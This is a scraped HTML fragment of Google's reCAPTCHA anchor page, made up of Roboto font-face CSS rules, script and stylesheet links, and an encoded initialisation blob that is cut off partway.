U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-DLUtq9KBj1TK-5vm6oc3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-DLUtq9KBj1TK-5vm6oc3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-DLUtq9KBj1TK-5vm6oc3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq8iWcKIP3oJw4nDi2nDsMO7woZmKsOcwo/[base64]/DkVnCm1QPY8Ouw4MPwqlHwrJGYEfCusOMbGchLsK1TG4nwooTGlLCpcKywr8XecOTwpAGwq/[base64]/Dqmd/w6zCkg7DhhzDiMO/wrkyf2XCn8KqYihjwrQ3wpsKw63ClcK0fhpuwoDCisKsw74hT2LDksO9w4DChUhTw4vDkcK+AApxdcOcPMOxw4nDoTPDlsOcwrzCqcODFsOPRcKlAMOyw73Ct0XDlWxEwpvCkkRULTtgwqAoYW05wqTCtnLDqcKsKcO7a8OcV8OnwrXCncKHXsOvwqjClcOoeMOhw7/[base64]/[base64]/DtzlNX1Mrw55BWMKjw4Fgcl/CoMO2XsKTcsOrM8KLaVdgWijDk3LDi8O+Y8KqWcO8w4PCrBDCj8KiaAYQImzCh8KPUwY8CDEVAMODwpjDuyHCmRPDvDouwqMzwr3Dry3Cs2llecOfwq/Dm23DhcKwaB7CnCVBwpjDo8OkwqF7wqUGcMOJwrLDusKhDlpVRR3CtnsSwronwrZjGsK7wpTDocO8w6wGw50/fD06f1nCucKDFSjCkMOId8Kkfw/Cm8K5w4LDucO+JMOMw4YHVRdJwp3DkMO0aWXCl8Krw7HCpcOKwrQsbMKSeEwBNEF2V8OfVsK0X8Otbg7CnSfCt8OJw4t+ax/CmMObw5/DsRJOV8O8w6JJwrZYwrcAwo/Cp00+EhDDuHLDgcO+XcOyw5p+wqHDncO3wrfCiMOOFHBCfF3DsVMYwpXDigEFKMO2AMK/wrrDssOXwoLDtMKywpMMfcOBwpLCnsKReMK8w6U+W8KVw57Ch8O2SsKbPAfCvBzDi8O/w4ZzQ08Fd8K8w7fCl8K+wrBzw5RZw6MawrEqwqsxwphIAcKOO24Jwp3CrsO6wqbCi8K3Wzcdwr3CgcOTw5BnShTCp8KewpoET8OgKw9NdMOeIydvw6F6MsO0CgFSfcKIw4FbN8KWdBDCsSg/[base64]/Dg3VFw6TCriY2b2wJLsK1csKUQnZnw6DDqWZUw5HCgCsHHsK4RTDDo8OqwqAnwoF4wrclw4HCicKvwpvDiXbCmHZHw7leXMOlZk7DhcOPGsOALyTDrikSw5fCkUrCusORw4/CiGZrGSLCvsKsw61NfMKlwphpwr/[base64]/Dm8Kowq4MWsKwIsKBw7nDmjvCiTrDmCNIJ8K0NMKqwoPDhEPCtQ9DTgvCkDcqw6dgw5dvw4TCv0bDosOvFznDmMOXwqduDsKVwoPDnlDCjMK7wpcuwpt/[base64]/TCBAGm/[base64]/d8OfQ8KXZ8K0w6FLwoHDssK/[base64]/dMOyw7rDisKfU8KKw7M9I8KeGsOnwpwWwpATRMKnw5wTwpzDsgc1fXtHwrnCo1fCpMKyJ07DucKlw6Bzw4rCiyPCnUMPw5wmWcKlwqICw44zCDTDjcKNw5F3w6XDkCPDmSlXHG/DgMOeBTwqwokcwqdafxrDs07DlMKTw4x/w5LDgUhgwrYWw5seGiLCnMOZw4Mowo9LwoFYw70Wwo1vwpoeYC8hwpvCqS/[base64]/wr1kwpTCj8OEUnsXw7zCrzRBw6HCpitWBVvCj13DhMO2Rltaw4bDlsOQw511wovDpWzDm3LDpXXDr3c2LQ7Cj8KLw7FWGsK7PSxtw5kPw5obwr/[base64]/EcOrSWjDksKlCCtjw7kFIcKeTcK5PRBDBsO4w63DpkRzwqkJwp7Cj1/[base64]/[base64]/w4LCpCDCuzzDpzbDvCldPkg1wqkQwq/CiycTHcOvdMKGwpYQVxFRw6wldFDDvQPDg8Oqw6XDicK1wooEwpx0w5VyScOHwqwZw7DDlsKYw5kew7XCvcK8CcOSWcOYLcOMHxw+wrcxw4FcPcO3wokORBjDpMKVBcKPQSbDmsO/wo7DpjrCrsOyw5otwpYmwr4Zw4LCsQlmJcOjV3ljDMKYw4RyAzYEwp/[base64]/CscKOwocjTX14EsKwwptww7vDksK1c8OsGsKmw4nCsMK9fGYswonDpMKVYcKGNMO5w6jCgsKZw7dBTigbNMOVAhN/[base64]/DvMO+w4tmwp4+EwYaCVzDsMKaZDzDmMOGwrTCgULCi07CpcKgCcKPw5ZEwo3ChXBpETkUw77CjzLDhMKmw5/CjGtIwpk2w71YQsOqwpfDrsO+CcK8w5dcw61gw4IhSkh2MgjCk3bDvRTDtcOdPMKsACIGw59FEMOPXwd9w4bDncKYAkLCi8KHP0VpV8K4b8KDaX/DsG9Lw4A0NS/ClBQ9SmzDu8KbT8Oow7zDvAhyw7k5woIhwr/DpWAcwqbDt8K4w45BwpHCsMKuw6k9C8OgwrzDnGI8WMKab8K5KwVMw55+C2LDkMOjW8OMwqEdZcKde0TDjlPCssK/wo7CgMKnwqp1IMK0TsKtwovDksK+w4Vnwo3DiEjDtsK5wqkuES1NNE0SwonCrMOaScOYScOyGXbCnH/CjcKUw7xWwo4aXsKvTRE5wrrCr8K3WGVPcC3Cl8OLJ3rDnG5QbcO4OcKEQRgFwqrDq8OEwpHDimsBVsOYw6fCg8K0w49Vw4t2w4dZwqTDkcOgA8O/NsOJw4MRwqYQHsK1JU4Xw4zCqRslw7/CtxgCwqrCjnbCvlA0w5LDv8OxwplxEnDCp8OiwoVcFcOVR8O7w6wlZ8KZK1QnK2jDjcKJAMKDOsKzJlJofMOvPMK0clNOHgbDhsONw5xEbsOGZFc6Hk5Dw73CsMOlSDjCgQ/Ds3LDlynCt8OywpISFsKKwqzDkQrCtcOXYTLDjGocYy5MecKna8OhdzvDpAt5w7QbAA/Dq8Krw6TCu8OhJVwlw5nDt24WTizChcOrwpvCgcO/w6vDhsKlw7zDp8O7wr9MT0DCucKLG1Y9LcOMw6MYw4XDt8Otw7/DghfDpsKzwoHCusK9wogmRsKLLH3Dv8KaZMKKYcO2w7fDmT4XwooQwr8NS8KHCU/CksKTw4TCkiDDlsKIwr/Dg8O4cTR2w4XCsMK1w6vDsXF6w45lX8KwwrwFLMOdwqlhwphUBFtgVQPDsmVxOX9Iw586woLCpsKvwojDgCpPwo8SwqESJHIhwo3Dl8OuZsOQUcOvSsKuaXYgwqFQw6vDs1vDvgzCtWEeJsKCwqBzVMOmwqppwpDDpk/DpHoEwo7DkcKrw7XCjMOWBMO2wo/DgsKPwrlze8KVLDpvw5HCscOlwrTCplkiKh8dMMKZJkjCjcKgXgPCgsKuw4vDvMOkwpvCtcOTEMKtwqTDosO9MsOpfMKKwqU2IG/CknJJRcKGw67DscKxRsKbY8ORw4sFI0TCjj3DmghiLjtwaz8tPFw4wp4Yw70SwpzCi8K4ccKYw5jDowBQNlsedsKOXSzDpcKtw4DDnMKWV2HCrMOQAmPDh8KaDlzDhRBSw5vCk0s2wpHDtRRbeUrDq8OEM2wcZylMw4/DpF9+Ny07wr15PcOYwqcpd8Ktw5RYw7h7VcOrwonCpiUxwoXDuXPCn8OtcUXCvsK4e8OQYMKcwoPDgsK8KXpXw6rDgRZzM8KiwpgyRyDDpzsDw6dvM3FPw7rCo2hbwrXCnMO2UcKyw77CjSTDpSQTw7XDphlZbRZcGV/DpBFYAsONci/[base64]/[base64]/CpMK4wqDDocOAw57CuWvDocOBwq/Ci2nDkcOkw53Ci8K7w7YGJznDmsKtw5/DoMOvGTplKW/CiMODw7peX8OnZMOyw5BsY8Onw7Ngwp/CqcOXw6LDgMKAwrnCnmfDqwnCrVzDnsOaF8KXcsOGZcO0wrHDv8OpN1PChGhFwoR1wr41w7HCg8KZwplrwpTDq3I5Vkcpwppuw6DCrx7Cgl0gwrDCtl8vM0DCjShAwq7Ckm3DgMOvGDw/N8OEwrLCisKfw6FYA8Kqw6PChRDCjivDokYAw7hvYU8lw4dOw7AFw50IC8KwbhrDnsOeQxTDiWzCtlvDucK0UBUFw7fCgsOIazrDmcKxc8KSwqQPLcOXw7gUZ1F/VSEMwpTCpcONW8K6w7TDscO4fMOhw45pK8O/LEnCpyXDnjPCjMK4wr7CrSY6wqdsOcKSaMKkPMOcMMOdQjnDo8OnwolrPAnCsAxcw7PCphJRw49LaFVGw5IHw7tCwq3ChsKCXcO3TWs/wqkzBsKnwpPDhcOqaGfClkYQw74Ow7DDscOZBV/DjsOlaQbDrcKmwrfDsMOiw7vCuMKEUcOOdXjDn8KJP8Kywo48GU7DvMOGwq4KVsKfwrzDnRYpRcK+esKmwrTDssKbCxLCm8K3HcKvw6zDnhDCrRLDv8OLIAMYwrjDk8OsaD81wptrwqgCD8OHwqhOH8KOwpvDjhHCrCYGNcKjw4nClidOw4HCoBBlw4wXw5cDw7c/CkPDlwfCvW7DhMOFR8OVEcO4w6PCjcKhw680wq3CssKzG8O7wptEwoJkEhcVHkdnwo/CvsOfGynCo8ObXMKmU8KqPV3CgcOqwrTDlWYeZQPDtcOJb8O8woN7cTTCtVQ9wozDty/CnHzDmMOUR8O3QlrChh3CkjvDsMOrw7fCh8OywpnCuwcwwpfDrcKeA8OXw4FNbsKocsKvw6g+A8KWw7h/eMKaw5DCmDYNeQfCr8OodWtSw7Zcw5vCicKiDcKMwrtYw7fCqMOzB3QPUMOEWMO6wq/Dqm/[base64]/BTLDuRXDqU/DuMKPc8K8cWTDm8OkODgEWsKPcVLCiMKfV8O4Q8K6wqttRQ3DkcKwA8OCCsOSwpfDtMKMwrvDp2zCmgIIPMOrRlXDu8KiwrZQwo7CocODwqTCmQ4nw6A6wr/CtVjDug1tNRFGGcO8w47DusOXJ8KtOcOUZMOSMRJSQT51I8Ojwrx1bg3Dh8KDwrzCk1Ukw6fCrHhUBMKDXWjDucOOw43DmMOAXBonO8KLa2bCsxNow4rCn8KndsObw6jDp1zDpRjDikHDqSrCuMOUw4bDvcKAw6IjwqvDiUrDqcK/Lh0vw5ErwqfDh8OAwqLCr8Onwo1VwrnDscKuKUvDoHrClFBgMMOwWMOCBGNgEBPDlV5mw4AOwrXCs2YQwosXw7c/[base64]/wqEYw5XCoMOvcsKpUcK/[base64]/DpcO3wrvDrE7Co8K5w4jCtMK8RXUQA8KpwprDqMK2cGrChUTCm8KvBHzDqsKURMOHwqrDr3jDisO7w6/CswR1w4UbwqfCq8OnwrfCozVUeyzDlVnDuMO1J8KKOS5cOQgsT8KywpFTwoLCpng/w7hWwphFA0pjw7wXFRzChUfDpxlFwp1Ew7nDvsK+e8KkBhsawrzCu8KQExlJwqUCw61HRDnDssO4w6IaXsOxw53DtzkaFcOmwrTCv2VVwqdwLcOwX3nCrinCh8OAw754w6rCisKCwoDCv8KaWC7DlcK3wqooa8O3w4XCgCEZwo0aaEMcwrwDw7/DrMO/[base64]/[base64]/CiMO9Dxd4wodfZRAfw4fCmkw+w4Jzwo8PUsOhW2IVwo5IE8Omw7wlLMKKwqbCpsOpw5URwoPCv8OVSMOCw4/CocOrP8OAasK0w5hSwrPDhDxzOX/CpjdUPDTDlcOGwpLDtMKXwqzDhcOZw5TDvks9w6DDr8OXwqbDuBUUcMOBYDpVbj/DnW/DsG3CicOuUMOFfyBUIMKfw5pPe8KnAcOOw6E7NcKbw4HDq8KKwoACYXQuWlklwonDojUbO8KsYVfDl8OqbHrDrQfCucOAw7srw7nDoMOpwoUMbMKYw4lYwp7CnU7CucOcw5tKOMKYez7DpsOsDiFPwrxXaW/DkMKLw5rDucO+wowmX8KIPAUrw4spwppJw5nDqGY0acOlw7/DusO5w77CpsKbwpXDiV8TwqfClMOVw59QMMKWwqhXw6rDqlzCucKywpPCq2ABw7pAwqbCtFDCi8K7w6JKc8OkwqPDlMOIWSXCkzRvwrbCsG9meMOAwpFFXUPDmsOCXmTCt8KlZsOIFsOYFMK/J3TCksOIwoPCksKRw73CqzJww6Fow4tWwr4UQcOywqYpKjnDlMObfz/Cux09BCc+SlTDt8KJw4DCm8O5wrXCsgjDmBVtYjLCh2hVTcKVw4LDocOiwq3DvcOUKcO8WCTDtcKsw5FDw6ZBFMOZfsOWSMK7wpVuLCsXQMKuWsOSwqvCti9meHHDpMOlGhxid8KcY8KfKC1LKcKDwqdUw4lLHlPCgEc8wpzDgBlpVgtBw6/DtMKlwpgEEQzDksO7wq